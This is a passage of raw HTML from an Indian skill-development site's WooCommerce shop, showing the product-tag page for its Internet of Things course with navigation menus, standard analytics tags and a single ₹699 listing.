Workshop","url":"https:\/\/technophilia.in\/product\/internet-of-things-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Workshop","url":"https:\/\/technophilia.in\/product\/data-science-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development Workshop","url":"https:\/\/technophilia.in\/product\/web-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile and IC Engine Workshop","url":"https:\/\/technophilia.in\/product\/automobile-and-ic-engine-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Workshop","url":"https:\/\/technophilia.in\/product\/android-app-development-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Offer","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Technical Workshop","url":"https:\/\/technophilia.in\/workshop-iit-kharagpur"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZTQZLC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '294999688909270', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-247x247.jpg" />
<meta name="msapplication-TileImage" content="https://technophilia.in/wp-content/uploads/2021/05/cropped-Technophilia-Logo-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #0082fa;--fs-color-primary: #0082fa;--fs-color-secondary: #fdb900;--fs-color-success: #0082fa;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #1c2a44}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #fdb900;}.nav .nav-dropdown{border-color: #fdb900 }.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #0082fa}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div.woocommerce-MyAccount-content p{
	display: none;
}
div.woocommerce-error{
	display: none;
}

.wpcf7-submit{
	display: grid !important;
	margin: auto !important;
}

.woocommerce-error{
	visibility:hidden;
}

.wcf-att-inner{
	font-size:15px;
	font-weight:bold;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://technophilia.in/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link data-minify="1" rel='stylesheet' id='qlwapp-frontend-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1764392075' type='text/css' media='all' />
</head>

<body class="archive tax-product_tag term-internet-of-things-course term-96 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.15 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZTQZLC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Technophilia Solutions</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/technophilia.co.in/" target="_blank" data-label="Facebook" class="icon button round is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/technophilia_solutions/" target="_blank" data-label="Instagram" class="icon button round is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://technophilia.in/" title="Technophilia | Skill Development - Summer Training" rel="home">
		<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header_logo header-logo" alt="Technophilia | Skill Development"/><img  width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="header-logo-dark" alt="Technophilia | Skill Development"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-7576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7576 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/courses-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Courses<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_424935100">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-579746414">


	<div id="col-510815454" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-course/" data-line-height="s">Internet of Things</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-course/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-course/">Data Science</a> </span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine</a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-development-course/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-510815454 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-287844040" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-course-2/" data-line-height="s">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-course/">Ethical Hacking</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/java-programming-course/">Java Programming</a></span></p>
<hr />
<p><a href="http://technophilia.in/product/python-programming-course/"><span style="color: #0082fa; font-size: 110%;" data-line-height="s">Python Programming</span></a></p>

		</div>
				
<style>
#col-287844040 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_424935100 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7576 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7577 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="http://technophilia.in/workshops-page/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Workshops<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_63843144">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-226250147">


	<div id="col-1431448374" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/python-programming-workshop/" data-line-height="s">Python Programming</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/machine-learning-workshop/">Machine Learning</a></span></p>
<hr />
<p data-line-height="s"><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking</a></span></p>
<hr />
<p><span style="font-size: 110%; color: #0082fa;"><a style="color: #0082fa;" href="http://technophilia.in/product/internet-of-things-workshop/" data-line-height="s">Internet of Things</a></span></p>

		</div>
				
<style>
#col-1431448374 > .col-inner {
  padding: 12px 0px 0px 0px;
  margin: 0px 0px -14px 0px;
}
</style>
	</div>

	

	<div id="col-2068634442" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/data-science-workshop/" data-line-height="s">Data Science</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/web-development-workshop/">Web Development</a></span></p>
<hr />
<p data-line-height="s"><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile &amp; IC Engine </a></span></p>
<hr />
<p><span style="color: #0082fa; font-size: 110%;"><a style="color: #0082fa;" href="http://technophilia.in/product/android-app-development-workshop/" data-line-height="s">Android App Development</a></span></p>

		</div>
				
<style>
#col-2068634442 > .col-inner {
  margin: 12px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_63843144 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	</div><style>#menu-item-7577 > .nav-dropdown {width: 600px;}</style></li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578 menu-item-design-custom-size has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Offer<i class="icon-angle-down" aria-hidden="true"></i></a><style>#menu-item-7578 > .nav-dropdown {width: 300px;}</style>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30964"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
<li class="header-divider"></li>
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://technophilia.in/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login">
					<span>
			Login / Register			</span>
				</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>

<li class="account-item has-icon">
	<div class="header-button">	<a href="https://technophilia.in/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account">
		<i class="icon-user" aria-hidden="true"></i>	</a>
	</div></li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://technophilia.in">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Internet of Things Course&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><span class="widget-title shop-sidebar">Search Your Product</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://technophilia.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://technophilia.in/product-category/bootcamp/">Bootcamp</a></li>
<li class="cat-item cat-item-15"><a href="https://technophilia.in/product-category/courses/">Courses</a></li>
<li class="cat-item cat-item-162"><a href="https://technophilia.in/product-category/online-workshop/">Online Workshop</a></li>
<li class="cat-item cat-item-27"><a href="https://technophilia.in/product-category/summer-training/">Summer Training</a></li>
<li class="cat-item cat-item-163"><a href="https://technophilia.in/product-category/winter-training-live/">Winter Training Live</a></li>
<li class="cat-item cat-item-35"><a href="https://technophilia.in/product-category/workshop/">Workshop</a></li>
<li class="cat-item cat-item-39"><a href="https://technophilia.in/product-category/workshop-bundle/">Workshop Bundle</a></li>
</ul></aside><aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://technophilia.in/product-tag/internet-of-things-course/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="690" data-min="690" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="700" data-max="700" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="term-description"><h1>Internet of Things Course</h1>
</div><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-982 status-publish first instock product_cat-courses product_tag-internet-of-things-course has-post-thumbnail virtual sold-individually purchasable product-type-course">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://technophilia.in/product/internet-of-things-course/">
					<img width="247" height="139" src="https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2-247x139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Internet of Things Course" decoding="async" srcset="https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2-247x139.jpg 247w, https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2-300x169.jpg 300w, https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2-1024x576.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2-768x432.jpg 768w, https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2-510x287.jpg 510w, https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2.jpg 1280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="/product-tag/internet-of-things-course/?add-to-cart=982" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_982" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_course add_to_cart_button ajax_add_to_cart" data-product_id="982" data-product_sku="" aria-label="Read more about &ldquo;Internet of Things Course&rdquo;" rel="nofollow" role="button"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_982" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="982" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Courses		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://technophilia.in/product/internet-of-things-course/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Internet of Things Course</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></span>
</div>		</div>
	</div>
